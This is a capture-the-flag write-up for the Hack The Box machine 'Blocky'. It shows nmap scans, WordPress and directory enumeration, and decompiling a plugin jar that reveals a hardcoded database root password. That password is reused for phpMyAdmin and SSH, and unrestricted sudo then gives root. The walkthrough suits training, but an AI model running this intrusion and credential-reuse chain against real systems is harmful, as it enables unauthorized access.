Details
This machine is Blocky from Hack The Box
Recon Phase
I started with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.37
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-07 13:43 EDT
Nmap scan report for 10.10.10.37
Host is up (0.035s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.98 secondsFollowed by allowing nmap to run some scripts
root@kali:~# nmap -sVC -p21,22,80,8192,25565 -T4 10.10.10.37
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-07 13:58 EDT
Nmap scan report for 10.10.10.37
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.98 secondsUser
I started on the webserver at http://10.10.10.37/

As it is wordpress, I ran wpscan against it, which revealed a user called notch but nothing else of note, so I setup dirbuster

Of note was the phpmyadmin and browseable plugins folder, so I took a look at it http://10.10.10.37/plugins/
I downloaded blockcore for inspection
root@kali:~# unzip BlockyCore.jar
Archive: BlockyCore.jar
inflating: META-INF/MANIFEST.MF
inflating: com/myfirstplugin/BlockyCore.classThen ran jad on it
root@kali:~# jad com/myfirstplugin/BlockyCore.class
Parsing com/myfirstplugin/BlockyCore.class...The class file version is 52.0 (only 45.3, 46.0 and 47.0 are supported)
Generating BlockyCore.jad
root@kali:~# cat BlockyCore.jad
[SNIP]
public BlockyCore()
{
sqlHost = "localhost";
sqlUser = "root";
sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
}
[SNIP]This gave db creds of
root:8YsqfCTnvxAUeduzjNSXe22So I used them on the phpmyadmin found earlier
I grabbed the details of the users table for wordpress

Notch:$P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/I put this in a file called crack.txt and set john on it, but while it was running I tested the creds on ssh
root@kali:~# ssh [email protected]
notch@Blocky:~$ That gave me a shell
notch@Blocky:~$ ls -la
drwxr-xr-x 5 notch notch 4096 Jul 2 2017 .
drwxr-xr-x 3 root root 4096 Jul 2 2017 ..
-rw------- 1 notch notch 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 notch notch 220 Jul 2 2017 .bash_logout
-rw-r--r-- 1 notch notch 3771 Jul 2 2017 .bashrc
drwx------ 2 notch notch 4096 Jul 2 2017 .cache
drwxrwxr-x 7 notch notch 4096 Jul 2 2017 minecraft
-rw------- 1 root root 369 Jul 2 2017 .mysql_history
drwxrwxr-x 2 notch notch 4096 Jul 2 2017 .nano
-rw-r--r-- 1 notch notch 655 Jul 2 2017 .profile
-rw-rw-r-- 1 notch notch 66 Jul 2 2017 .selected_editor
-rw-r--r-- 1 notch notch 0 Jul 2 2017 .sudo_as_admin_successful
-r-------- 1 notch notch 32 Jul 2 2017 user.txt
notch@Blocky:~$ cat user.txt
[REDACTED]Root
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALLSo I basically am already root
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# cd /root
root@Blocky:~# ls -la
drwx------ 3 root root 4096 Jul 14 2017 .
drwxr-xr-x 23 root root 4096 Jul 2 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwxr-xr-x 2 root root 4096 Jul 2 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 32 Jul 2 2017 root.txt
root@Blocky:~# cat root.txt
[REDACTED]